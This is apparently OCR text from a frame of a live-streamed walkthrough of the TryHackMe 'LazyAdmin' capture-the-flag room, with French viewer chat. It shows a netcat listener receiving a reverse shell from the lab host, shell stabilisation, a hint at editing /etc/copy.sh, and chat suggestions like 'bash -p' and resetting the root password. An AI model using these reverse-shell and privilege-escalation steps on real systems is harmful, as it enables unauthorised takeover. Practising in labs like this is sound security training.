 Applications Places Tilix
Oct 16, 19:24
1/7
Tilix: nils@
1: nils@kalistream:~/Documents/thm/LazyAdmin
bash -p
nano /etc/copy.sh
Error opening terminal: unknown.
^C
19:24 nils@kalistream:~/Documents/thm/LazyAdmin$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.18.17.245] from (UNKNOWN) [10.10.234.6] 54034
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:2
9 UTC 2019 i686 i686 i686 GNU/Linux
20:24:45 up 28 min, 0 users, load average: 0.01, 0.03, 0.24
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1087): Inappropriate ioctl for de
vice
bash: no job control in this shell
www-data@THM-Chal:/$ export HOME=/tmp
export HOME=/tmp
www-data@THM-Chal:/$ export TERM=xterm
export TERM=xterm
www-data@THM-Chal:/$
CTF TryHackMe
tu peut pas juste remplacer l'ip
YODA_BZH
echo "root" | passwd root
ARPENTEURDF
echo "" > file (c'est degeux)
GNUPG
@treguy ah effectivement ahah 😅
TREGUY
GnuPG : en tout cas,j'en connais
qu'on eu les sujets d'exam un peu
a l'avance
EFCYLAB
bash -p
PARTICULEDEDIEU
tu as le choix
YODA_BZH
export TERM=xterm
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils